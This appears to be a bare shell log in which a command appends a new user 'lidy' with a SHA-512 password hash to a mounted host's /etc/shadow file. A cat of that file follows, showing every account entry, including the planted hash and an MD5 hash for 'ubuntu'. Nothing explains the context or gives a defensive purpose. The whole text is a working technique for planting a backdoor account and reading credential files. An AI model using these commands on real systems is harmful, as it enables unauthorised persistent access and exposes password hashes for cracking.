 echo lidy:\$6\$Iw/VWaL.\$5Q5Iqv.RbKvpqBp/x1MtBkk.AWNi7NXmXXPeg4g0yB2TGatTshwq2.KjcPNhmqx57uCTerwbo6b0s5fr2qOIa0:19808:0:99999:7::
: >> /9/etc/shadow
cat /9/etc/shadow
root:!:18281:0:99999:7:::
daemon:*:17959:0:99999:7:::
bin:*:17959:0:99999:7:::
sys:*:17959:0:99999:7:::
sync:*:17959:0:99999:7:::
games:*:17959:0:99999:7:::
man:*:17959:0:99999:7:::
lp:*:17959:0:99999:7:::
mail:*:17959:0:99999:7:::
news:*:17959:0:99999:7:::
uucp:*:17959:0:99999:7:::
proxy:*:17959:0:99999:7:::
www-data:*:17959:0:99999:7:::
backup:*:17959:0:99999:7:::
list:*:17959:0:99999:7:::
irc:*:17959:0:99999:7:::
gnats:*:17959:0:99999:7:::
nobody:*:17959:0:99999:7:::
libuuid:!:17959:0:99999:7:::
syslog:*:17959:0:99999:7:::
messagebus:*:17959:0:99999:7:::
usbmux:*:17959:0:99999:7:::
dnsmasq:*:17959:0:99999:7:::
avahi-autoipd:*:17959:0:99999:7:::
kernoops:*:17959:0:99999:7:::
rtkit:*:17959:0:99999:7:::
saned:*:17959:0:99999:7:::
whoopsie:*:17959:0:99999:7:::
speech-dispatcher:!:17959:0:99999:7:::
avahi:*:17959:0:99999:7:::
lightdm:*:17959:0:99999:7:::
colord:*:17959:0:99999:7:::
hplip:*:17959:0:99999:7:::
pulse:*:17959:0:99999:7:::
ubuntu:$1$xJbww$Yknw8dsfh25t02/g2fM9g/:18281:0:99999:7:::
sshd:*:18285:0:99999:7:::
lidy:$6$Iw/VWaL.$5Q5Iqv.RbKvpqBp/x1MtBkk.AWNi7NXmXXPeg4g0yB2TGatTshwq2.KjcPNhmqx57uCTerwbo6b0s5fr2qOIa0:19808:0:99999:7:::